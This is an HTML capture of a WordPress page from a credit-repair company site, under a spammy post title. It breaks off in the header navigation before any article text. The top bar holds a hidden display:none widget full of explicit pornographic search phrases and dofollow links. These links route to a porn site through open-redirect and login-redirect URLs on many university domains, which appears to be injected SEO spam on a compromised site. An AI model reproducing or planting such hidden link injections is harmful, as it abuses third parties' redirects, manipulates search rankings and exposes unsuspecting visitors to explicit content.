

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/never-changing-orang-fitnes-will-eventually-destroy-you/
body_size: 23799
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>Never Changing orang fitnes Will Eventually Destroy You &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Never Changing orang fitnes Will Eventually Destroy You Comments Feed" href="https://credit-resolutions.com/never-changing-orang-fitnes-will-eventually-destroy-you/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/6322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/never-changing-orang-fitnes-will-eventually-destroy-you/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=6322' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fnever-changing-orang-fitnes-will-eventually-destroy-you%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fnever-changing-orang-fitnes-will-eventually-destroy-you%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6322 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Sunday, January 18, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
